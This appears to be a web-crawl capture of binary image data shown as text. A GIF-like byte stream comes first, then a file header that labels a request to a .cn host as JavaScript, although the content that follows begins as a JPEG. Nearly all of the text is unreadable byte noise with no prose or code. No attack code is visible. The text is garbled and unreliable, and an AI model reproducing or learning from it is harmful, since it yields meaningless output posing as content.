� ����� ���@u�fDO��V$b5��>��i��!�`('po�z�WD�ԁE`3�u��^]  Bv��n��n"� ��5�3�R"�ap�I)@d����=��a paF� �� Y�'��>4�@��No'"�w:�'o�!b`��6�VTUU�׃)RZ ��:q�Q�}��v�}��o%4x}�fL�th�|�B �Keh��abH�� �@�az�a�;���G�';U�7A��ا ��y�i�a&5G{�ʨ� � �5���21�{�( ���+ ?@hı`�h��.��2Q���8[�r��AxF)鸆S@x1;	 `q�q:�(/ "�!�����U1�b�H{Ѓ˘0����dP�Ix+ H��L4��?ӣt�Eh�fj�/`uV*W�A " �<��O�%8?d�$��7��!�NzSq�"�$� �\	%� �I�)�'(�q�?�,01�� ��(#� � .i�+��`�X����5��(JVJ��L���!ji  �7���cԡX�$� & M��
����u� uG���W��M�'01Gg�FT�������f��Cd� �&�_m��^��U�5��w���)_�t�Y�~rRV"�7�7��c�s`{�p��`���ř�9���������a�f_��`wA.pd) ���J�_��Yʗ5@<�� �X&"��H�'�!5(��M�.�g2%Rrp����1�ٝ�I��� �LN�L[���(PΨ�0�� I��"P��rh� �jXS�4(�Hh�l�1�p����B�6�s�&�N�VZ0�G,I,QC,Q�SgTv(�ZZ��'0@ /��K;�0D��  � �a_�4T�q����;;�iSEwO77Ow^u�G�1M:]�v�o5Q3Yڥ��]*� ��c�fZ 7���9�Jb_�!JXts�- �5�s��5qJ����jhq�hQE7����9k!��Ahh�"
 ؁q��ӚWCbye�C2O������)�⊦��0 *����d��$5
���?o"F#����p�
` �m�e�7��<���`7>�,��#X�:���+*k����C�����&����<с�d�I(XP��߹ '0�����l�Q� 7z�)K�I�2H/k����?�0�I�����z�)R ��H	�dצg��
=�5١���S	ʵ���1��P$��r 
V���R��dXA�aQ��p�Z�����
Z�7�7R��p+ �;$-�rPOצY�;��+�-�'���kkR�+��+`��׆i�G��'}�������˸���_�`AQ��{��a��h�
�p����K�(�&�ϛ��;��;�� ��ۻ�����Ue��&Lp���˾���>�����w�G{仿�{���k���k��+���,������̻������[�<�<���	��|�����������ks�5��[�ܾܾ��'�<�|���%\�<��W��������ɻ��{�I\�K���+>Ϋ�R��JC��K���;�� �BL����*��Vil�ư���w��9#�	�	*�@��Zzf%��վa`biRȆ�qP0�\ȉ|���aǵ���j�w|�JB}2Yi�Ã� @;B E/�*@'}�E � �`w��+��ȸ����L%�aL^�Ζt�Sv��(dx�YJ�����%�	\�˕���#���S�g��#�|����+��Iib˱���u+��a�	B���%3Wq�DubT��iL�̒��r�D!�@�f���eV���<����x�
�(���(��u
)�%�\{�%�2Wt5D��`y�q5�]�P0@		(��-j�$O^�;7eA�f���ô �<Ҹ�,�Q�ґ@Ҍ\I��µ����L�g��� 2�(�'�lx�"���,�S�{}�2!%8
�De����0�-����sXT]�݁&�EZ=�����;�уi0���d$2 �t'�~��C��� w�ТsCE9ebD�
�10�ǝ*5(�ԉ�+ bt�Y��ъ0 �+�"��A��^�s�u��RԈ�-�FGe�8w;}l0-�k~�&7���e�LP���" ~u�(�rB��K�`i��Ɲ��&F�7�M^�����)J�W���!�֩bӦ�[��K-d����3f+3ea����+���^��v�� ����T�<�;1ђ)e+.�^1�(-���C�wk�D�:G�q�Wu�$B�f�(�0�\�#��RZ���D` ��~D��G	��7�Ql�������sFU��@�aP��'Wy6��C�G,>P�#|T�D���[O#�e!�-z�?]A� /eN.b���N�,�0����^=� ���}�a897	�WCw��������s����sF:qsT;�������-uq" ���-:)e�{�XSAW�.���NH�h�(��t�w���9�+ ��$�EP��@�o�${��2:��� �]��^I��p�co��`��f�#�f&F�#iV�f�"p{ �gn��t��q�G@�l��t�R@��J���績��>=�ix8�r P �' '�W��01��m `��Z���2F6$^�(s��\d�#0+�G�z��#�b�b���J��u�]$�|�k6?�B��SP2E�@�TP�r,$��<�M�p��-��]�"��R44����C=7�����7� R�0O�3/�8" ��-p��;P��
�	c�.�6/��@�-�����e �e)��-��(P��{�Z��*�O�?�-�)�=KB�����Ұ_&�DQ�@-Pq	�� ,z J� "5B�*�SQUTD��Q��h�(��|b,OQ$ 8]>_SB��,.����:�V^ NND6$H H`Z.1169966�X^B.&&(2&0``& 6`(&2( Z32��"�$�*��\T�$fa$42D�4\P0�0��D�N>�(B7..2DYV\�_ �a M�@�  ,e�ԉ! /�%p`����$`��� ��M�/_�I8��2L:���Bm
(HȠ 	V*P� Ag >�[�F�:��
�y��| ��G�Ѐ	�N�@�や
/1�>�L@P(`� A��x�0x�		VI"t��1d~�*A��?���!͓��8��S!��,���+pM�ȍXE�E��SH}
Qp��֣	�h����'�� |����!c��P�`���h���f�'�οF�)p0�Sx6P��k��8 ��YdD��stS��M�����8��@�2 A���_�����B����"'���B�̪�,=����
j�Q�4�"��(�@D#�s��� �j�tg��,K(L�l��6\(S��t���H�H�B8���&0Q��4	%�ib��p@���2a!��̀�	@X`>B���a>0��DfI�h�@�V9��l��#��l��-���#�;��T���$�/� �2�
�.�h? 
���>yq@,� �*4��C����x��� `Pln�M ��  �@V6Hg�Z&PU��.i�KN���!`�`00 �qDzE�����z/`�	^(ŲxvC(��1n��F*�ϲ�5�&��"Q�����`��W.RK�0:���t`�wKX;	L��7�^��A�+�y/z�$��I60�Y�C
��@���o�Vew�H� �
���Ή�	��T�`�
(��:X�� 7>�$��]�< /��2B]X@/�@�j�B�A�U��e�E�KlO��� t�"ՖnEE`���#�/P�����"���G�7 ��k� PG��9g#�6q:B �cE��( �	@��Μ��`�U���Ӗ73��ԡu�%�#x8�������Z�*�=�aTB0PX����b�,�T�6�4W�
t�;�C�*$��8�/�R'
 �)�� `�c��EK[˞@��g
 � �D&�`d�A� �3 ��d�R
IIl`+FBauj�P�����suD_��y�_�� �� b���W`���j�K� [F�&�O���%���4�A��� KJ��%(@(7ѿ	 �t�� ^���X`�T��'��p>��$D��3t��跁8�}t�  6S�(	H4�$�hMmn�����؁� �$8���с�H׻\ 8E~� �S����ݱ�-@W &vx��x�	MC�o.`��2����Y �6��MIB�O�"G�i�0
hA
 �ҩ�-�@ ��"������7�R�s�R�~�S��eX�*���	��"��&f��B��@V��yQ�b��#{�:���h3y�$ *.@��@�)�D	.��GP`�(�*-R��`!�#.{ʹ;�I���t�BM��Wf���� .��qg�����$AoS �B��
��s����\ہ\���� �bS���}�`�|.�H4�
��"k.�U�8pC�Y֦;�,� �$G���nbp��jj��( �?-:��@�%�/	�Q�u��{����A�u.~�@& ��֜h���A�� X&��
�l�x@�1T���� 	�0j��@+] {��/j� ����zH-l�kd�r �3�4����D �����A��% �|���b�C Mz�����2���dv�25�ـ&�Y��q?>��W�G��hG��Fҽ0��7Y��!�s�m��)PQ���M5��*#�:���3s���@0ڑC]��`�0Ar�{����X[j,z�����1h?��14�Z/�1#u�[��%`b:�R���Z����P�����ȧ��Q���Z��l�3���m�s��f������A@z͖��1p����Q�(�K0����h@��#y @I�zR^�#Z��IMn�7`�̝�ǥ�ey��Ų�7Z,�яzT�,ߨ�_�QT-����E�eP{��>�!�9W��5�!Y����r(
����,��c�#��M��:Z"���>��0�y<������W[���n��#]�נ��&�V�<����O���]!���>p�����?7� Ϥ�O>�[�{�y�V�o�����/Ɨ��܍7��#�z�S������̓�������2vҋ��W��#�z�԰?s�H�ޞ�oͽ��������}S�>��^��J�/-�?��g��:��w�����}�ѷ������?�����ݎ��O� '��p�p�����p)��/� ��öL�>,Wr����A�Dp�6�㤯�T�������OQ�J�O��l�o��X�{p��LN��0y��,���O���K�_`o�x0���
��Mp�8� َ�T/���L@a�b
@��@�F��J+���P��b
���P��p��L�7��q��`�0���<0W.k�0�ʄ1Q �p;��s���K� Y�t�?Q����/WL�0��IQ��=Q�0��D�0�s�]��cQ����PM�1A0���q��Y�L<Q�d]���������L���P֑�x��x��f1���9N�Q ���/����r#�D(o_ �q���+����1�#�1Q�U�L q%�?&�� M�S�0r�ki�"r"�` =1(I�
_R"g�$3�'��#1��~�(k1'�o'�QU�H���+ͱ�2)'R d����*�Cr�,��1Q,�2W|��/�2�#�	*���������.�.�+rp�r�1/]�/7���2��㦲0�C(��*�o�l�r�2-�2����q/+�/'�۔�o�#?���11�q!�PܲLv��4�8���x2�|�[+�P���0A;K8�$�0��!M�(�1"��j�3&k�t6s;;�-��t���1=q�'�sM��P�8�23��:�2>�-� �-�0?K�M�A�M-�,4*��?,>�@����1���%Ts�<��)KQ)ђ@3�3M��T�!�oA���1"]�"����q&' �qCo�*!o�OG�Q+�16r�5�r")�:�SG3���IE�5��t��,a�%��t=Y�5��
e�=�Tq2��H�GC��E�0��O5�2Y/=� �V���4J�s� @8��C#SJ�6�t�2:Q�TQ�=��g-�  �s���/�>3�Pٔ�/�R9˒�ې�CQTE2�0 b@I�TU�4L��X۴U%��A�2g�B��O=5�4*�n����Q�U@�Y��Y�U/�22��;˲5�u;���zs��T�G)oH�Y�u5��U�UV1syq]qT�����W�5X��9��_��a��Y�R5u�!�H�(����5aa�T��X��ae�Om�Ucu.%�^�Sm�H	�77��` a�UXQ�X��JW�Ry�e}�b����P�S`54c�af��cm�cY�U�Q4#�s)�29v�#2���`�@��Fk�f�u .�jA�ų<"��41��R�lSi?���lmv\�m�Q��D�5J#sE-�vF�vl��omV�r�p��_ױ?M��O�p�v�V>wTO$wrs�9�B-7t-q�%A7,�]��tUO^S7a�6 �1TInKpL�tv+�Im�oWK����w�g��A9 ��{ӰDe�D77Y+�h��F7$s�i�Wr�79���R�{��B�E�����ɗ���|s�-�i��l=�5���np̶0~�!8
�p�0U�,�ʍ��N����%�r'�+t�kO/���z�=���̐%DXzi���4Y�qp��υWЇ��y��o��K����w @��x�10�`o ���������X���^���05p�x���5�����ox׍�8aY�s���`�O/v'�6  !� 1 ,   � �  ���pH,
a �b�l:��V�C�Z��t�m�J�p5�-/0�q�n�O��!�P(���h��-Iuw�����uI~UI�s	����� hn�l $&�$$'+��+'$%%$Z0� 
�������JSb%I	��ה�	�,�� ��10�,,$��/��	'%�%��X`H8���.��X�� 1	0�\)c� Ҳu�&��M(EJ���	j�}*j�%U(<X��վM8��O��� \	  �CV���N
�  �� 7`�@2�6p�X|C�ISȒ&�SYd�$DVJ04@�`���z�$���m�Vu
(@��0a �6d�*,��]U|]�ڑ�7���F���ů�L`;dAY)N]�A���6��	�0�""�f�K
��d
u�lc�w�b $R���k�z�E�Y�>IEԨј|�6 ��t���*�aPW<0AH�M� r��3 b(��P
(���|��'$0��`��-0@4h���@� HTd�	 ܈�&�(x4�l�V9���M$ |���A@@J� �sa�M,-0� h pV�``�p$4u��l@jy����� �p5 $Sc�& z$b�'NF(��D)|��JJ��$Q9�&����� _���$�� t
�@L���R\` ��k�%I�Ts���T��@OIUF�lR�	7f�����&N5�$�ID ����� ��"L6�$yh�i�P��|#�%� t*h +��˪� 0���	H��g����-�y"�U�&I蘣	�j�y
�6 En fчH��Z@w����D� >��4���`�z�L�PE��lPA�I0@B:��AP#����4g�1  ��UrT���1r�hq�r\ D��.�z�1���E��@d� TTN���n�@fԣ����4ӱR�SPI0y$6`���(�z
C��te���3�X��F� g���f�=W=By0$1 <��BR�0��� �u%B��W���T�>���M�M���\{"( ��K�^�hj���0��u$�yW=��W�����>�	tD x�V��%N��@V���E��I<&@�hN�z��H }���^� ���i�Q�	JU���f�JI`4� ��ݍ8 	�\�,���T���\���=*�ml��������6�W]��" �� "��E���!��T�fȣ
2�	%I@HH��~����i d�" ������x��j�W)�F$I  ��=�zg#���0L�{�<&�;n#�v6C=:��[�J�6��5) "u8�� �!�@V�DYN �J�[ؤ�v��\c � �Ђt��F�� �ư_ُxj��02�$ �������E�8��D��_��Q�UfFP�̨��ԀrC�|`j���5�fEy�F���&p����"�c��Z0���4Gw2�4 �["�Ȉ
4�
��M ]������� ��V���f�Ff7:��TX�@@����l0@�6W�����؊D8ϥصP!�U�b6!,�2%ʍ(p#T@ O�S��:2���Z'215��BZ>�d�52�
X[�6�J ek�4�Z�XN�a͎l�Җ^��
P �	�ꌤ �b@ )���*�؀�2!3	�� J����+�(�<k��ԨQjl�N�C�
*��	 ��Ux��;J��+��|(���ңz`p�`�M��,M�J\$�)B��k�0<u�}�C�<`���{,�R�ȫY���]���8�h�iɣ�����on[���a��^EXjZ��f X�@Ř��ʺ�`�[���)�&��ก�n�M� �Ty<���MX��0� �j�\�(}�
�-T4(p����pZK|!���9��r �	���T DjQ���{� �V8 �z�r����Dy��Zșn&��]l�:�*xӚ@g���
@&3݋���N	\Ct�f!��P1	���1Y�V���q�<�CT����X@�lj �K̻����D,���Vp�@�C]�Ua�l$aӔ��"|G�9_ԅUd@3P�o��z��ЅLD��"�Sp�p�)�8ó|U15q{"s��a��68�sy�Qh	�����V�	��Aw�����������6VL���hB3k�')aA6�Y&��&���
B� L=\�]�'h{�Ѳ?u�6, ��3�����ܰ2� �b�̐��<��G  �oԺ@zVÌ�8lP>bU���0Z�4��;����{�e1�_̚$�	�Vԁl�~
*�hWx}�:`}!�3(5.�k<F���"�Ȅ&o�_l�"��c�.jd=I��g]\ �k;� �`F�=\>s��]�`�6�1Og}��~r��'	 %P��(L��?#9B�/B�f��g +�8B��8^2�A7�_Ԗ ��v�J�8M�'�&Ct8
B$�3/�`:yqq T@a�w\f8�7�T{*��.6�%`/0 �	J�'��*PՀc�	M�;�f4�B}�s�J�#�i00A&0  Bwr	 
�5t�E�'?3Pl�.B�TsF{� �� F%N�]' %p�F�
3q �%��	�U.$-�~��̡;#�o�6 Cg�"�8Ӄ��U�Tf�C4� ]"x%��}�
�Q�TQ8X@8��D�0���"P9�� &� 3����fBuXf$ab$��Ho(p|�J�#@�eb&� w!4C�Վ��tQ��5�.��J�)[U*�'9�%4M�'0�Sf��@uG{�А%���0O��{3x ,0Z۰,�
���x+�n��{�q�c��@�h˵�T�XtE�J]�s��o��΃z�8Ol�Jy�g�sPoL(/�v��5�@��� � � h�b� ����sd+tb+�B��)4��`��V ��N� *�5a� ��"��0OD+[�؆�C��^�Q'�1���,��ؖeV�� +s��А��(�w]Ib��F��ё�q� � t,�,�"��
���wf�E&U��d+�p��` yUنK�>db��C m2`+�4P]2� D����	 �<�g��J��^���ٕbd�A)�q�TO�u��8�'�t� ��
Z�b�3'y�>�W� 4�m� S"+(�� �3�u�_���WF����T�(��'Q��8)h6�dHZ�19,@�X:��\��5��5�8��5�A&z��}�E�P� u�5܂Ul�`z�L�-�"&pQ��5O��Qɉ�8�6�q��Ûz�  �C@����P��"� � ! DS�X^@ �(��B' $20p?(2���zZq >��*s�$��k}�s�iE�:7:�t�Q����#`��iK-�~�� ��0 ��0��l�$�_�a�4+
1_�5o&`�":"��s1ӗA��-p�سr7CLJ3�:C�6=֪Gk8Oؓ=Jp��z� � B�0�Th6OBZ<�H���(
h�� zp��0b 	�
�3����w?���
�$�W�ѧ_�+ ��kŚ+0��bt�j�U�����Y 0!�N2:S2h��M}<��vz�Y�V���]Qa1�0L�&�� ;�a:�����>۳	�S����cW�x�����F��%0@V\�=�(����m�a�㦅Y� �ʐ����C�R�k1�>c#KsK�bk�i�8��KзJ���F�C�(!�`��#0tQD<SL,����]"BtJ `�&�k _`�a� 9��J=tk@kfk(�3��i�F�#{�Z�Gc�)��λJ� p�!3t��`Cl2�L����+�m�3T��KH`x %y�r�P�HZ*)�pΧ�z����f�L��ƫ�3� �n���k�f��[������L��̿�6���^���L��n�k�%�n!Lw��<�\�/l�)�.,�'���W�4|�9��(\�:|:��&<�,<�<|wE��G��<�$�F���nR��Z��Z�^l�N��W�Ă���]��@\sg��[е]�nZ��\ �e��\�r�ry��j�Ǖ0�B*H*�| �xj��c�P�$��a��"Ȃ<V�T�a<sR�.�[�g����2�X��[��5��M��t� �?%Q�-(n�k\�ŁP��*)���k=�0�Aɑ�#`�$����$��̢��<��+���Ĩ<��z�q ��oǊ��"<�3B�ijlj�Z��$��`q~:&�@3�aP!�������B��K3ԫ)�\�"P�-�\�Ũ b��0��'7qo��{�e���i׌��'/ >$� )��F�[�h~:�~
������<����;��e!�Ц�_΢F��]j���%"jto��{�C;]�3�<C2���,pۧ~B֚�+�Ka�4��%���ӡ�a�-%1���Ԍ�D�� �x�`��&@!�t��Q��a�e���zCKq|1P��c@d�U>S3�Iafb���lv��Hz2��$�r:�̇����"�Q�q |NXo�����cՈX��1_�Z։������20������(B\��π'т�P4�C7�B�M�8��ܗ�|S%yl}ۦ�DW���k\&��$���m� ��d!&5`��h��e��)���&�'v"(��C�"��4�<��k�&�S�+sQt��%{U =6�%O�dv�:�15� p�����rk�'�o��$t@.x#o2��\y�;?�&D+��&�R#��zX�PӐ����Q�93�9� Cx�\(05
���~��m-�r�u�� �u�]�$L	�B�j'�
*%�g��X��	@��#p�f�� 2�O�4��Zg�Lb���$ �q���=5��3-:���8�� �ê$���NN� (ZB8)�m�0H�V�0��!�/ "$A߁`�fR�@��5�`5dg�� �(�����R�� ��C&��6��� ��Q��ھ~�{�%܁��4�C8 8���#A�N������&hm&��`VuU�^�eP���R���Q2Cg8�a+QD�Z�''��ڿ�ЍE�aY���P!�ϕ$�F8*�zUbh�B�"�'?�"P�3�LHP��҆a+~�!�`�q�Jژ'GԢ����!o'� v�������+=3�Hz P d�܉��� l}LWP�*"��0&���$��\v�l����@�I��~J JF��p 0͉o�7E'E���8��$z�ȍ�{�"'�5��x�i�7t
�vCG	�U�^ ��5�O�e�
fb���="���+N�Ф���1fA� 7�bu�/��N'�wq�o���@�ɀ���H�&�%�Z� ����~�
�Jq�<��ш(�|�[�V p�\* LL&(D *:B X'X6(10&07N(  *>>@> LOQQ6XN.BR*\4 B^^0��6`2����(*~� ,-�*�F��*��D*0*�\�,����`NB+4(�>2^Y�^ 0 ��N2�qAD*��@r�(��HLH���#'  6@&'8��!C����e�1r��P����CDP`�M�
(0���`�����NZEba���B�<���~h��!�/&&p`���7��w����J���&U
<}�'�ͦ�.�*FC��"D�ٹł���@X�	D��R0�� �W���WX M`�R�Qٶ} ��J
6�M�A�����p؁�M2�K�Z�
x,������zf��&$r����0�=Q��n)aCk��xA�����`������
BXh��N�y( �<1X�	��et���
2� ���@ �Ť�å�:=1$)$g�
,(o@a�BxG��>��� b��r	(��*d�:��7
�� p�	�h5�*c��e�%�	�L�&KxA�ĺ��kF�&�Ɋ��}�A�74����ҹN{2��t`�Fa�F5���KߦCB	�<�0�hՠ7nA�N�K�B� ��0��8,�K�Q�P(pO��h�!x��mQ ��lm��&@i��H@�� �M�霸���B��2�����:��x�Z]@?c�5�$蠃
6������+�h�Y�� 4!Ũ �EČ��U�%����Rƒ����O��%(����8,�vh~� ��M�_<yd�K��5.)7��9e������4��#�e��5( �nu ��t]������C�w>Afx���# ��W|O)i}[���&xE.���y���X�r��.�)1�9�H�6�%j�E��r����n� ܊5Jw����NƚOx���|`v���֔=$7E�=�9`yy�}��N���&�pz��r�)a��)�5�f�1� x�p�# J�)��.p��D @ �jT2�'�w@�t�`\V��M.i�����%�l$9� \�!�U�@k@�0��=� �x��2��[* �70A &�D�� �  ���r�b
L�	� ^�BH��c&�h�{H+��ǯ��}u�<e��<�K�@vZ�	 �/����J�*��'�4RD���(BeRP�Y@)�
\`N �<( 1I� E��#�C{x#�89�a fI�J�����` )�@�q���n ����쇇�uk��V����lj���"�H����d@*P�)�3 �Y1)"�$ f� ��2�5�Ėܻ%-ċ	 � 5�� �&5�p x�n��$��PF�|J�6�i��*��5i�<��zHA ʩN���!hA
T�A#�����@ňU1�hp�$�e�����i@7����ևOA 7 QS��2�;��5���j:k�����`� @Jp�
����*���0%���H�q�� ;E,�Q��Qј.�8U!0���𨺩 �*V?��Լj_��-i\��_+"�8����0�H�V����	^�^���
��q�!�`���t�q� ܐ���IO�erpOOAF��A9kն�n�@�i(�_�O�PbT�h-A������8@��k�y�l��@p��\�Vp�(K �W��Y��
&��f g�e���#+x�
	��N�   '
D0�Y����#/�b�V��LA9;P�B
>k *v �3�@��S� ��U���ϲ�!G���r�р
T#pA6�h�,��
��. ǿk�yiܶ�F�1VoV�
�Lq"P�?�Ѣ��(�^��[#H�PAVd��H��ʝ��Y��	����8�J�j�����| �� S� g}�#�WmS�z��b�:� �u�y�� @	Ё� b�����_!$;Fp���nOr��J��40�T6�� 5.&����3�a|��(q���yGA�kUr�w��:N(�hFNA��
f�,n��>(�qo��U�D"���xx�8ۧ���W�0Zi�Y�� �1����-���FN��%%@LU���V������iP��ⶲx�`48��>w��`Z����[-�g]\k����^�'�?��4lpԫ���ݐP�;����YD*oFH���,����w��!�x��U�-(t$�͈���A����g��%��AW�޷^�a{��>��g}��?��QG��E|�{���gIH��|�s������
�z�?|�o?��'}�+�Z(�w��/��N����w����}�_�������r�?��{��o 	� ���:/�O ��A��$��|o�105p9�=p -��B��I0Q�`PĆ��P�YM�X�	����d��x�eP]p�n�U�y��$���S�����	�	0	f�����
]�����Z���p`fP�j�
���
5`E����ѰQ��O{C�|n��P
Qp�n�����Oi���V ���p�\`[n`*����/%�� �m#,�`>Q�`��V*��:Q�6�(��0jݏ`Hq�H�5@aQy�y�V���[1���_�m�[ o��L1�F�r�`���Qyq�H��Q�P[�S�;QmP�Q����q���Q���oݑV�q�q���#�����!�!	R"I�����Q���1�� #ie�l�!�p��RR W�%+/#�n#����!�1$=� 1�M�V*O�Q(sR'o�*o�(���0'��{�(wr��Qϑ#�r+��+�rKy��bq'��,!�#[�O�*}�)gR)�r}�.��+�r,A��R-[���.��sR=g�%eR$�#[�1��&�.+�)[N2�0��0a
�1"+�4 �
�1��4W�A�$3�M3�2,��'ݲ�S/,�Q�8�'!�711	��#�'��8Q�2S�\���P%1:��)C�&���r'	�6��*A&��6��<�VX�)!�/a!�S�n�!�s:���S$�/�/?oAɰ9_�<��(�V�O<��V($�&=�0m�AT!ѓ��>tA�����C�:��;�rDe�=��-�"A�E۳�:�7�s8[/g�=��s�2�`PQq��S"�t%�443T��� �5��<���A��P��E��1#�C3�/�S$_Qc49e�& �&��1�2F	�M�L5� �=�TJ=��� b �F#�	���M�30M�2{�D�4F_q�3���O`Bu6�GgQ/�QG�N��<��/T9����O�2=S�bu�B�rT�Q��s�P$ߓLYM1�O�4PauS�NkTgSTA�cu2wt3�uI��R��4@c�5WQZ�rWC���̢�Rm� ��X�UW�UY��Yi�^mu.�U�KWs]�U
EO[�[=�2�K�TK�a�R��!Q`W�9�5^�u ��^W�?�t(��5�t(�pb�eU�5%t�@c�5�	`�O8i�f�qF	u+N��b_1' f�uf�g��W�Si�o`��!UVVٵe_^��X3�[���1��kijA6iYh�S[5k7�l�f˕i}�!��-��g��K�vR�e_�m56P���"�eq7�^Y�I9�ж*��`7^@���M�(��
;O�Y�A�r�v5��r+7^ -���[�Og�k��S�8y"�4��o[�h��Z���Mu�
�7�w���Jeps��z�P�#&�pa r�y��	�
Y3|��h��w�bm��m�Sʹ�{@�.7��&�����א�7�S��7~+w����y� �N�x^�1��k)��!�8�Ex %~;��1�^$�G��_V���;8  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20260110/01f2588aee6fd33b3622a74f4d448069.js
body_size: 6940
content:
���� JFIF  ` `  �� C 
	

�� C��  � �" ��             	�� U     !1"AQa#2q��BRbr36Cu��������$(8Tdst����'7DSVcv������             	�� 9 	      !1AQa2q�"��������#3BRs���$��   ? ����h�G:D�c�B��>5�q���1b�Rz�<��Қ���v�xc�����̭�� 9���vg°��'�{��s��j��ݮd�D��ǣl�${R>���kY��]RO^\�/=Åg�'��f�m�H��G+Q��r���}�N�qSSZփ��b���ZAZ� u&�!��	�*R����N�s�}��[T�L	qQ@���[��og�k�HÂEJp+U�__�5a�Y:�3Ei��j���w֐�OY��
{�ٽ�@��o�?���6P�B�f��m��h������	#��T;ZnU���r��v��myqI�(p5HV�N����P��9�dT�S*�4��ҷ
ͧݎ����D6�6ǚ�"�}��a��1];zw �J}�^�2�ɇ�*+��\�+�
@5ڛ0� ,���Z��5��m�{�HWsj��'�9+��
N�"��� ��jn�Wm7��^��N�r������f+���=�>#���UOh�6��_˨���Pe���5�B��h�⧀�z�o�(��u��ׄ�]�ˏ��Oē��4m( �j�ȬTDֶ�R ��ʞ�d�yq��c�uI�?i�;&�$�a��O`��4сg�n��Xln�|*��	��tCc��ӯ_bH���(b׏ĵ�Hl�i�ҝTj��|�KK�V�S�!��{�Y1kJx�w�*�-p�����I�ߜٗ��a��I���k�R�<�W��h�i���D��IF�	���dl�O?k�!;����T+��3��OF�x�|9*�5��u�M�ƙL�:yK ꦵ娢	Q
ڜI�$��mȓ��N�";�\Zph�;�e
]vO���U��Mm��T=G��,�;K�=���������mIn�m�d�͌I��adt�=)?f����L�Ű��=��o�l�}�I�8n1�5-����]7�ق�?ҁ�T3G����L�F�,����IY#���C �����چ�q޾Z[ݒ�+��~ؑ�~�Ijk�}7̚����k�G�r�Q��2C���5K(��3�� �s�I��P=g�G����ڂǬkc��[R�Yܶ��ʶP#�+�:J�IZ�%x�+��JZ��l*��d2��,y�����UYc���f�נo���������F�D�>�r�0qt��I�9�~B��=�J����L8�m)	V�eXƌ�*�OU�=�-�ե	�j���U�gl��*��x�<My�P�w[
�T�!2����ZO5(�Gp� @�)I�2�H�����]���˚Z�J�H(�{B�u��a̸��B���:n:�ֵ[[.�i'�TOSGq/!+iAHP��C�sg�d�5��C�F��mp�7�D�{y�?�,4�M��O�����b�Ħ����mą$�]�D��SnGy-�		� #��Sml]%�r � �9>5<���Q����� �i?��O�6��_�.� \w�u6�*:�+���V/c_�f�+���H͝Yms6ӝ×l��fR�i�#!HG�O E6�%YT^���}Ü���V�}���6�C4S����� ��M8r�_-��DX~�P�+�B�
T=����1��r����� 5t�ie	m��! �4 w
����H�$nܱPO�P��9�� �	���?����o�_1M��g�=T�u�<�C�T�ʱ�&:W� ��]0�mU"��eW[�
HUs&od�M:�}�� {9WP>��p�ԩ©��.�������-�v�U���[�-�P�֕�VZW�f5��s��C�|k��K��mk�.���n��Wm|�C%j	��P��6~Cmi*q��9����O/�C�όh�"],Uυ[��m;�Ww�*mN+��	l�}%~*߬��w
ά����H�QZ���Qߵ�jj�(�Gq//]7PRA>�iit�c����d�.bҰRV��_[SĤ
fܤ1�)��ߎ�+q�鮩 ���H��[�ε>Ŏȸ��R�H u<� ��Բ�ʦ�'�
�RH���I�ƙ�+e�
�
I�2��S�Å}3�/��)�55&+m$!-���
I)Ӳ����X����\��&k��n�ܫ���ZJ��J�XH|U�[�����1Ǡ!��z�a�^[�y�R�ْ��a" Vm�4�z)�5���R���t���b8y����a�dWI���S�e��R�N�������[B�q�.��׽�%	#�p8ӛ#����w�6	s��g
!.))tJ6�����.vM��׸��ی��� K�T�5`5z���#^��֊aI�͓ĨxM[�S�Og��kbf��m��n�O����S��T��Sºι.�O�6��ɺcұ�ǖ�ijC�Qpt��P��J9z��m��Ƀ?�,v���qs�L�N��x�z��3�GXӈ+f�#T�C)X3@wK[W&�_U��.�_n.)��F�㕟�+���f 4�ʴJy�6m�ƛ�J��o��!|�?ʙ0G�n�U���l㺹IV�ZC�R�X��Z�R���ۜ�N2�[b�����~�F�;�U[���`�*�JG�$Wϻ6H�oN#֚�W������r���KOjBh-�ԯG�(�WG"I=������7��*5X_�� *� \i�^�W�����>ů�s��ک6]��-}ӿ��˾�/�s�~mT�|� ����G�Hx�����~�i���ߡ�v��6|PwC�����ՖD?�.6����U��;?���q� 0��ȿ�5�K�^�&�9���4Ȇ?���Sm���+��3����JH�H͛]!1�����Gm�7��R�:9���o��1��e�����uA2�qGx�'t���l}�����Μ�gOu5�x  �� *����Y����$$�ހ�	��N�?QLm�N�;m�9\),�@q�KN�`�º�;>�6��ȷ�؍�u��^�W$��wA��P� R�.���g7��Rs')���'�z�^�V4�3Y�i�4Ǣ�R\>��_L����0��e��ۃ���\�E�i����P��a���3a.�6T'N��<���IҾ6(�h�|����W��
�6�W���Ҿ`�M��ᰮ�|��
�g��[2�+Jǰ�XQ,���I�W^Yi�ۨ}��h�!iA���G4~J;ғy��F���x^�;�H�{�;�D�TmZ�{�p��ƪ�F�M;��>T����Em}�h}u�T�Y*S
�Y5uOͫ2A���dYI�}������ҩ,���-� S����	P�Y���sC��P��Jݢcqq]�Ͷ[���C�+y�o(��u�Lr�ũw#�q'�����
��v�ħ�WH���J������a5i�����'�����>5����}�Ç�t*S�'��!�+�Ib��`!��ڸ����X��H�7gr���9�����G�R@�7������~͍�QڈOUJJ�@>�J4�r�lv�m�[�*�F�LXOG���JIl�B`�i�d7.L�_i�6Y�{I����m�D����^�:�wM0�B�y@�j��Dq*']��8E������Kv,�:*0��T ۫��>�� in���B~&����U�؊�
���P��)�[<�M�<L=`W�NtQ�_rMMU7��JY�Y^�6���rŎ�3�F��]d���>�)�x����[�ȕ$��jq~�5�ڛ�I��9�<������{Kz���U'Zד-��dJ돺��'S[�Ƶl�+�h��i𡽥�Q���� h�~�D��u\�E��W�P�� ]}��~�pj[ ��$����EjT%�!~�{������ŐɱIկ9g�4�G�wb�o͹ʿ	�PlN��Ώ��_J��\� *�̆Ί���_Re��
